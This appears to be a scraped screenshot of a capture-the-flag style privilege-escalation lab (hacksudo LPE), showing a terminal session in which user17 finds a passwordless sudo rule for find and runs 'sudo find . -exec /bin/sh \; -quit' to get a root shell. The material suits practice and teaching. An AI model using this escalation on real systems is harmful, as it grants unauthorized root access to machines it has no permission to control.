 https://192.168.1.52:4200
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hacksudoLPE login: user17
Password:
Linux hacksudoLPE 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user17@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user17 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user17 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/find
user17@hacksudoLPE:~$ sudo find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root) groups=0(root)
#